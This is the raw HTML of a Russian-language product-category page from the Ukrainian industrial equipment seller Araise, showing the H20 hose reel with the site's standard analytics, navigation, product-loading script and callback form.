

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araise.com.ua/shlangovaja-katushka-h20
body_size: 10580
content:
<!DOCTYPE html><html  lang="ru">
    <head>
        <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG87N2Q');</script>
<!-- End Google Tag Manager -->

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G03DXCRZW0"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-G03DXCRZW0');
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="alternate" hreflang="x-default" href="https://araise.com.ua/shlangovaja-katushka-h20"><link rel="alternate" hreflang="ru" href="https://araise.com.ua/shlangovaja-katushka-h20"><link rel="alternate" hreflang="en" href="https://araise.com.ua/en/shlangovaja-katushka-h20"><title>Шланговая катушка H20 - купить в Украине от Araise</title><meta name="keywords" content="Шланговая катушка H20" >
<meta name="description" content="Шланговая катушка H20 купить в компании «Ерайс» ✔ Лучшая цена; ✔ Гарантия качества; ✈ Доставка по Украине. Звоните ☎ +38 (050) 361-01-06" >
<meta name="robots" content="index, follow" >
<meta property="og:title" content="Сварочное оборудование - купить оборудование для сварки в Украине от «Ерайс»"/>
<meta property="og:description" content="Купить сварочное оборудование в компании Ерайс. ✔ Лучшие цены ✈ Доставка по Украине: Днепр, Киев, Харьков, Одесса. ☎ Звоните"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="/shlangovaja-katushka-h20"/>
<meta property="og:site_name" content="Araise"/>

<meta name="format-detection" content="telephone=no"/>


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>-->

<style>
    .page-preloader {
        background : url('/var/themes/default/skin/images/loader.gif') no-repeat center center rgba(255, 255, 255, 0.99);
        position   : fixed;
        width      : 100%;
        height     : 100%;
        z-index    : 9999;
        top        : 0;
        left       : 0;
    }
    
    body {
        height     : 101%;
        overflow-x : hidden;
    }
</style>

<!--<link href="/var/themes/default/skin/less/main.less" rel="stylesheet/less" type="text/css" >
<script type="text/javascript" src="/var/themes/default/skin/js/less.js"></script>-->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no"/>
<link rel="icon" href="https://araise.com.ua/tmp/cache/images/7e444c5f3a70b8c72b1770d90265acc6.фавикон.png" type="image/png">

                <link href="/var/themes/default/skin/css/chosen.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/css/grid.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/reset.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/jquery.bxslider.css" rel="stylesheet" type="text/css" >


<link href="/var/themes/default/skin/less/animate.min.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/less/sliderkit-core.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.css?v=2.0.7" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='/var/themes/default/skin/css/main.css?t=1703057617' rel='stylesheet' type='text/css'>

<link rel="preload" href="/var/themes/default/skin/css/chosen.css" as="style">
<link rel="preload" href="/var/themes/default/skin/css/grid.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/reset.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/jquery.bxslider.css" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic" as="style">
<link rel="preload" href="/var/themes/default/skin/css/main.css?t=1703057617" as="style">    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG87N2Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="wrapper inner-pages" style="padding: 0;">

            <div itemscope itemtype="http://schema.org/Organization" style="display: none;">
                <span style="display: none;" itemprop=name>Araise</span>
                <div itemprop=address itemscope itemtype="http://schema.org/PostalAddress">
                    <span style="display: none;" itemprop=streetAddress>Запорожское шоссе, 27</span>
                    <span style="display: none;" itemprop=postalCode>49089</span>
                    <span style="display: none;" itemprop=addressLocality>г. Днепр</span>
                </div>
                <span itemprop="telephone">+38 (050) 361-01-06</span>
            </div>

        <header>
                


<div class="wrapper-1200 wrapper__mobile_main">

            <div class="logo"><a href="/"><img src="https://araise.com.ua/tmp/cache/images/19c90d075df73e0c4f9e766a7a63b233.^1ECA19E2F4E667A6A4B648839AD63B02441C340720579999C9^pimgpsh_fullsize_distr.jpg" alt="Логотип"></a></div>
    
    <div class="info-header">
        
                     
        
<nav>
    <div class="top-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <div class="list-block">
                <a class="list" data-hover="catalog" href="https://araise.com.ua/catalog" class="">
                    <span>Продукция и решения</span>
                </a>
                
                <div  class="sub-menu" style="display: none;"><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/removal-and-filtration-of-welding-gases"  itemprop=url><span itemprop=name>Удаление и фильтрация сварочных газов</span></a></div><div class="block"><a href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki" class="sub-list" itemprop=url><span itemprop=name>Шланговые и кабельные катушки и смазки</span></a><a href="https://araise.com.ua/stacionarnie-filtri-i-sistemi-udaleniya-pili" class="sub-list" itemprop=url><span itemprop=name>Стационарные фильтры и системы удаления пыли</span></a><a href="https://araise.com.ua/vityaznie-rukava-i-ustroystva" class="sub-list" itemprop=url><span itemprop=name>Вытяжные рукава и устройства</span></a><a href="https://araise.com.ua/mobilnie-vityazhki-i-vakuumnie-pilesosi" class="sub-list" itemprop=url><span itemprop=name>Мобильные вытяжки и вакуумные пылесосы</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/welding-materials"  itemprop=url><span itemprop=name>Автоматическая и роботизированная сварка</span></a></div><div class="block"><a href="https://araise.com.ua/welding-rotators-and-roller-bearings" class="sub-list" itemprop=url><span itemprop=name>Сварочные вращатели и роликоопоры</span></a><a href="https://araise.com.ua/robotic-welding" class="sub-list" itemprop=url><span itemprop=name>Роботизированная сварка</span></a><a href="https://araise.com.ua/welding-columns" class="sub-list" itemprop=url><span itemprop=name>Сварочные колонны</span></a><a href="https://araise.com.ua/line-of-welding-and-straightening-of-an-i-beam" class="sub-list" itemprop=url><span itemprop=name>Линия сварки и правки двутавра</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/equipment-for-arc-welding"  itemprop=url><span itemprop=name>Оборудование для дуговой сварки</span></a></div><div class="block"><a href="https://araise.com.ua/poluavtomaticheskaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Полуавтоматическая сварка Fronius</span></a><a href="https://araise.com.ua/argono-dugovaya-fronius" class="sub-list" itemprop=url><span itemprop=name>Аргоно дуговая Fronius</span></a><a href="https://araise.com.ua/ruchnaya-dugovaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Ручная дуговая сварка Fronius</span></a><a href="https://araise.com.ua/orbitalnaya-svarka" class="sub-list" itemprop=url><span itemprop=name>Орбитальная сварка</span></a><a href="https://araise.com.ua/svarochniy-traktor" class="sub-list" itemprop=url><span itemprop=name>Сварочный трактор</span></a><a href="https://araise.com.ua/ruchnaya-plazmennaya-rezka" class="sub-list" itemprop=url><span itemprop=name>Ручная плазменная резка</span></a><a href="https://araise.com.ua/trenager-svarschika" class="sub-list" itemprop=url><span itemprop=name>Тренажер сварщика</span></a></div></div></div><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/nestandartoe-oborudovanie"  itemprop=url><span itemprop=name>Нестандартное оборудование</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/oborudovanie-dlya-obrabotki-lista"  itemprop=url><span itemprop=name>Оборудование для обработки листа</span></a></div><div class="block"><a href="https://araise.com.ua/gidravlichni-presi" class="sub-list" itemprop=url><span itemprop=name>Гідравлічні преси</span></a><a href="https://araise.com.ua/listogiby" class="sub-list" itemprop=url><span itemprop=name>Листогибы</span></a><a href="https://araise.com.ua/gilotiny" class="sub-list" itemprop=url><span itemprop=name>Гильотины</span></a><a href="https://araise.com.ua/stanki-lazernojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки лазерной резки</span></a><a href="https://araise.com.ua/stanki-plazmennojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки плазменной резки</span></a><a href="https://araise.com.ua/koordinatno-probivnye-presa" class="sub-list" itemprop=url><span itemprop=name>Координатно пробивные преса</span></a><a href="https://araise.com.ua/kombinirovannye-press-nozhnicy" class="sub-list" itemprop=url><span itemprop=name>Комбинированные пресс ножницы</span></a><a href="https://araise.com.ua/valkovye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Валковые машины</span></a><a href="https://araise.com.ua/profilegibochnye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Профилегибочные машины</span></a><a href="https://araise.com.ua/oborudovanie-dlya-proizvodstva-vypuklyh-dnishch" class="sub-list" itemprop=url><span itemprop=name>Оборудование для производства выпуклых днищ</span></a><a href="https://araise.com.ua/linii-sverleniya-balki" class="sub-list" itemprop=url><span itemprop=name>ЛИНИЯ СВЕРЛЕНИЯ БАЛКИ</span></a><a href="https://araise.com.ua/stanki-dlya-obrabotki-lista" class="sub-list" itemprop=url><span itemprop=name>Станки для обработки листа</span></a><a href="https://araise.com.ua/linija-probivki-narezki-i-markirovki-ugolka" class="sub-list" itemprop=url><span itemprop=name>Линия пробивки, нарезки и маркировки уголка</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/automatic-plasma-cutting"  itemprop=url><span itemprop=name>Автоматическая плазменная резка</span></a></div><div class="block"><a href="https://araise.com.ua/automated-plasma-cutting" class="sub-list" itemprop=url><span itemprop=name>Оборудование для плазменной резки ECKERT</span></a></div></div></div></div>
            </div>
                    <div class="list-block">
                <a class="list" data-hover="support" href="https://araise.com.ua/support" class="">
                    <span>Поддержка</span>
                </a>
                
                <div  class="sub-menu-small" style="display: none;">
            <a href="https://araise.com.ua/support/katalogi-i--broshyury" class="sub-list-small">Каталоги и брошюры</a>
            <a href="https://araise.com.ua/support/instryktsii" class="sub-list-small">Инструкции </a>
            <a href="https://araise.com.ua/support/garantia" class="sub-list-small">Гарантийные обязательства </a>
            <a href="https://araise.com.ua/support/svyazatsya-s-nami" class="sub-list-small">Связаться с нами</a>
        
</div>    

            </div>
                    <div class="list-block">
                <a class="list" data-hover="repairs" href="https://araise.com.ua/repairs" class="">
                    <span>Ремонт и обслуживание</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="articles" href="https://araise.com.ua/articles" class="">
                    <span>Новости</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="about" href="https://araise.com.ua/about" class="">
                    <span>О компании</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="partners" href="https://araise.com.ua/partners" class="">
                    <span>Партнерам</span>
                </a>
                
                            </div>
            
    </div>
</nav>

<script>
    $(document).ready(function() {
        setTimeout(function() {
            $(".top-nav .sub-menu").css({"display" : ""});
            $(".top-nav .sub-menu-small").css({"display" : ""});
        }, 700);
        $(".sub-menu-small").parent().addClass('list-small');
        
    });
</script>        <div class="bottom-header">
             
            <select name="" id="" class="select-styler" onchange="window.location.href=$(this).val()" >
                                    <option selected value="https://araise.com.ua/shlangovaja-katushka-h20">Рус</option>
                                    <option  value="https://araise.com.ua/en/shlangovaja-katushka-h20">Eng</option>
                            </select>
            <a href="javascript://" class="contact-info">Контактная информация</a>
            <div class="wrapper-search">
                <form action="https://araise.com.ua/search" method="get" class="search">
                    <input type="text" class="field" placeholder="" name="q" value="">
                    <input type="submit" class="btn submit" value="">
                </form>
            </div>
               
            <div class="tell-block">
                <div class="block-tell">
                    <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
  
                    <!-- <p>+38 <strong>(097) 234-23-23</strong></p>-->
                </div>
            </div>          
                        <a href="javascript://" class="call-back btn yellow  button-feedback" onclick="FenixUI.callback_newDialog()">Перезвоните мне</a>
        </div>
    </div>
</div>

<script>

    function Header(){
         this.setClicklist();
         this.setClickCurrency();
    }

    $("body").click(function(){
        $(".currency-list").hide();
    });
    Header.prototype.setClicklist=function(){
        //собітие
        $(".currency-change-block").click(function(e){
            e.stopPropagation();
          $(".currency-list").show();
        });
    }
    Header.prototype.setClickCurrency=function(){

        //собітие
        var currency=null;
        var _this=this;
        $(".currency-list div").click(function(e){
            currency=this;
            e.stopPropagation();
            var selectValue = $(this).html();
            $(".currency-list").hide();
            $(".selected div").html(selectValue);
            $(".selected div").attr('class', $(this).attr("class") );
            //отправка данніх
            _this.SendData(currency);
        })
    }
     Header.prototype.SendData=function(currency){


         //код
         var currencyCode=$(currency).data('code');
         //action формы
         var urlAddress='currency/switch/'+currencyCode;
         //форма
         var form=$("#form-currency form");
         // добавляем action формы
         form.attr('action',urlAddress);
         // отправляем  форму
         form.submit();


    }

    new Header();

</script>        </header>

        <div class="clearfix"></div>

        <section class="main">
                     <section class="main">
         <div class="wrapper-1200 wrapper__mobile_main">
        <!-- Breadcrumbs block -->
            
<div class="breadcrumbs mobile-hide rubber-wrapper ">
            <ul class="breadcrumb reset-list" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/">
                            <span itemprop="name">Главная</span>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/removal-and-filtration-of-welding-gases">
                            <span itemprop="name">Удаление и фильтрация сварочных газов</span>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki">
                            <span itemprop="name">Шланговые и кабельные катушки и смазки</span>
                        </a>
                        <meta itemprop="position" content="3"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li class="active">
                        <span>Шланговая катушка H20</span>
                    </li>
                                        </ul>
        <div class="clearfix"></div>
</div>        <!-- Breadcrumbs block -->
        </div>
        <div class="wrapper-1200 wrapper__mobile_main">
          <section class="center-column1">

            <div class="title-select">
	                          <h1 class="title-page">Шланговая катушка H20</h1>

              
    <div class="sel-block">
        <div class="label">Сортировка:</div>
        <select onchange="if(this.value!='false')return window.location.href = this.value" class="select-styler">
            <option id="" value="?">Популярности</option> 
<!--        <option id="sort-date-asc" value="?sort=date-asc" >Дате</option>-->
            <option id="sort-price-asc" value="?sort=price-asc">Цена по возрастанию</option>
            <option id="sort-price-desc" value="?sort=price-desc" >Цена по убыванию</option>
        </select> 
            </div>


            </div>

            <div class="content">
                <div class="short_desc"><p><span style="color:rgb(68, 68, 68); font-family:soho gothic w01 regular,sans-serif; font-size:11px">Безопасная и функциональная убирающаяся катушка для шланга, подходящая для пневматических инструментов, степлеров и ударных пушек.</span></p>
</div>
                
                            <div class="content" id="content_products">
                <div class="product-block ">
    <div class="product-block-container">

        <div class="image">
            <a href="https://araise.com.ua/katushka-shlangovaja-h20">
                <span class="center-img">
                    <img src="https://araise.com.ua/tmp/cache/images/cd/72e/cd72e17bc01ef0524c08711172648ac6.jpg" alt="Фото Катушка шланговая H20">
                </span>
            </a>
        </div>
                        <div class="title">
            <a href="https://araise.com.ua/katushka-shlangovaja-h20">Катушка шланговая H20</a>
        </div>
        <div class="text">Надежная и удобная шланговая катушка на возвратной пружине для пневматического инструмента, степлеров и воздушных распылителей</div>
        <div class="buy-block ">
            <div class="align-center">
                <a href="https://araise.com.ua/katushka-shlangovaja-h20" class="btn yellow">Подробнее</a>
            </div>
        </div>
                <div class="clearfix"></div>


    </div>
</div>
            </div>
            <div class="clearfix"></div>
            <div class="align-center" style="margin-top: 15px;">
                <a href="javascript://" id="button-more-products" style="display:none;font-weight: bold"   class="btn yellow" >Еще 12 товаров</a>    
            </div>    
            
            
                         
            
   

            </div>


          </section>
        </div>

      <div class="clearfix"></div>
      <section class="seo-wrapper regular-text">
        <div class="wrapper-1200">
                       <div class="text">
                           </div>
        </div>
      </section>



    </section>



<script>
    
   var MoreProducts={
       
       pageNow: '1',
       category: '1124 ',
       countPage: '',
       filter: '',
       idButtonMoreProducts:'#button-more-products',
       colorButtom:  '#ffd200',
       colorButtomLoader: '#bbb',
       
       getMore:function(type){
          
        $.ajax({
              type:'post',
              url: "https://araise.com.ua/catalog/moreproducts"+window.location.search,
              dataType:'text',
              data:{
                type:type,
                request:'moreProducts', 
                filter: MoreProducts.filter, 
                category:MoreProducts.category, 
                page:MoreProducts.pageNow ,
                perpage:null              },
              beforeSend: function (xhr) {
                        $(MoreProducts.idButtonMoreProducts).prop('disabled',true);
                        $(MoreProducts.idButtonMoreProducts).animate({'backgroundColor':MoreProducts.colorButtomLoader},200);
                    },        
              success: function(data){
                  $(MoreProducts.idButtonMoreProducts).prop('disabled',false); 
                  $(MoreProducts.idButtonMoreProducts).animate({'backgroundColor': MoreProducts.colorButtom},200);
                if(type=='product'){
                   MoreProducts.pageNow=parseInt(MoreProducts.pageNow)+1;// какую в следующщий раз выбрать страницу
                    if (MoreProducts.countPage<=MoreProducts.pageNow) { //если следующая по выборке страница равна количеству - скрываем кнопку
                      $(MoreProducts.idButtonMoreProducts).hide();
                   }  
                   $("#page-"+MoreProducts.pageNow).addClass('current');//выделяем страницу
                   $("#content_products").append(data);//добавляем товар     
                   MoreProducts.setClassNoMargin();
                }
                else if(type=='count'){
                MoreProducts.countPage=parseInt(data);
                   if (MoreProducts.countPage>MoreProducts.pageNow) { //если следующая по выборке страница равна количеству - скрываем кнопку
                      $(MoreProducts.idButtonMoreProducts).show(200);
                   }
                }
              },
              error:function() {
                 alert('Извините, произошла ошибка');
              },
                      

        });                       
       },
       
       //задаем no-margin нужным блокам
       setClassNoMargin:function(){
         var div_pro=$('#content_products').find('.product-block');
         for(var p=0;p<=div_pro.length;p++){
             div_pro.eq(p).removeClass('no-margin');
             if(p%3==0) {
                 div_pro.eq(p).addClass('no-margin');
             }
         }
       },
       

       getDataFromPagination:function(){    
            MoreProducts.setClassNoMargin();
            MoreProducts.getMore('count');
            // <a href="javascript://" onclick="MoreProducts.getMore(1)" class="btn red-25">Еще 12 пластинок</a>
       }
       
  
   } 
 
    $(document).ready(function(){
    
       MoreProducts.setClassNoMargin();
       //если показать все то никаких операций с показать еще
                       
       MoreProducts.getDataFromPagination();
       
       
       $(MoreProducts.idButtonMoreProducts).click(function(){
           
           MoreProducts.getMore('product')
       });
       
   });
 
</script> 
        </section>

       <div class="clearfix"></div>

        <div class="wrapper-empty"></div>

       </div>

       <footer>
                        <div class="wrapper-1200 wrapper__mobile_main">
      <div class="top-footer">
        <nav class="nav-link">
                   <a data-hover="catalog" href="https://araise.com.ua/catalog" class=""><span>Продукция и решения</span></a>
                   <a data-hover="support" href="https://araise.com.ua/support" class=""><span>Поддержка</span></a>
                   <a data-hover="repairs" href="https://araise.com.ua/repairs" class=""><span>Ремонт и обслуживание</span></a>
                   <a data-hover="articles" href="https://araise.com.ua/articles" class=""><span>Новости</span></a>
                   <a data-hover="about" href="https://araise.com.ua/about" class=""><span>О компании</span></a>
                   <a data-hover="partners" href="https://araise.com.ua/partners" class=""><span>Партнерам</span></a>
                 </nav>
                
<div class="social-block">
    <div class="social-img">
         
    </div>
</div>
    
      </div>

      <div class="bottom-footer">
        <div class="tell-block">
          <div class="block-tell">
            <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
          </div>
        </div>
        <a href="#" class="call-back btn yellow button-feedback ">Перезвоните мне</a>

        <a href="javascript://" class="contact-info">Контактная информация</a>
        
        
        <div class="wrapper-search">
          <form action="https://araise.com.ua/search" method="get" class="search">
            <input type="text" class="field" placeholder="" name="q" value="">

            <input type="submit" class="btn submit" value="">
          </form>
        </div>
      </div>

        <div class="copyright">
          <img src="/var/themes/default/skin/images/fenix.png" alt="Fenix link" class="animated">
          <span><a href="https://fnx.dp.ua/" rel="nofollow" target="blank" >Cоздание сайта</a>: Феникс Индастри © 2017</span>
        </div>


    </div>
       </footer>

               
        <!--<script type="text/javascript" src="/var/themes/default/skin/js/jquery.js"></script>-->

<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>-->
<!--<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>-->


<script type="text/javascript" src="/var/themes/default/skin/js/jquery.sliderkit.1.9.2.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.0"></script>
<!--[if IE]>
<script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script type="text/javascript">
		var FenixOptions = {
		langUrl          : '',
		langCode         : 'ru',
		debugProductCard : true,
		skinUrl          : 'https://araise.com.ua/var/themes/default/skin/',
				customer_id      : 0,
		auth             : false
			};


	function Js() {
		this.preloaderId = '#page-preloader';

		this.getSeoBottom();
		this.setEventAsynchCss();
		//this.hidePreoloader();
	}

	$(window).load(function() {
		$(Js.preloaderId).fadeOut(300);
	});

	//Перенос сео текстов вниз страницы
	Js.prototype.getSeoBottom = function() {
		var content = $('.page-text-tmp .content').clone();
		$('.page-text-tmp').remove();
		$('.page-text-target').html(content);
	};

	//Асинхронная загрузка main CSS
	Js.prototype.setEventAsynchCss = function() {
		function b() {
			var a  = document.createElement("link");
			a.rel  = "stylesheet";
			a.href = "/var/themes/default/skin/css/main.css?1769463652";
			document.getElementsByTagName("head")[0].appendChild(a)
		}

		var c = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		//c ? c(b) : window.addEventListener("load", b);
	}

	var Js = new Js();

	FenixCheckout.loadCheckoutSidebar();

	//ПОДГРУжАЕМ БЛОК С ТОВАРАМИ И ЦЕНОЙ ЗАКАЗА для страницы заказа
	var uri = window.location.pathname;
	if(uri == '/checkout') {
		FenixCheckout.loadCheckoutOrderBlock();
	}


</script>

        <div class="forms" style="display: none">
    
    <!--    <div id="checkoutDialog" title=""><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"></div></div>-->

     
    <div id="write_us_section" style="display:none;" class="write-us-div" data-title="Перезвоните мне">
        <div class="callback-form">
            <div class="write-us">
                		<div id="CallBack_ajax">
			<script>
		$(function() {
			$('#CallBack_ajax form').ajaxForm({
				//target        : '#CallBack_ajax',
				data         : {
					isAjaxForm : 'CallBack',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#CallBack_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="CallBack">
		<form action="/feedback/callback" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_eERIPE" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="fullname" placeholder="Имя">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_icu3EJ" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="phone" placeholder="Телефон">
        


        <script type="text/javascript">
           $(function(){$("#CallBack input[name=phone]").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})
       </script>
        <style>
            #CallBack .error{
                border: 2px solid red !important;
            }
        </style>
        </div>
        <div style="clear:both"></div></div><div id="guirow_bh0gOm" class="control-group" style="text-align:center">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить" id="CallBackButton">
        Отправить</button></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
            </div>
        </div>
    </div>
    
     <!--    <div id="modal-login" class="modal-login" style="display:none;">
        <div class="loginFormContainer" id="loginFormContainer">
                    </div>
    </div>-->
    
     <!--    <div id="modal-reg"  style="display:none;" >
        <div class="registerFormContainer">
                    </div>   
    </div>-->

       
<!--   <div id="buyOneclickDialog" title="Покупка в один клик" style="display: none">
       <div id="buyOneclickContainer" class="form-horizontal">
           <div class="control-group">
               <div class="control-label">
                   Ваше имя:
               </div>
               <div class="controls">
               <input type="hidden" id="" name="delivery_type" value="Покупка в один клик" >
                   <input type="text" placeholder="" value="" name="name" class="form-control" />

                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div class="control-group">
               <div class="control-label">
                   Ваш телефон:
               </div>
               <div class="controls">
                   <input type="tel" placeholder="" value="" name="cellphone" class="form-control" />
                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div style="margin-left: 10px;" class=""><a class="btn green-40 checkout-confirm" href="#">Оформить заказ</a></div>
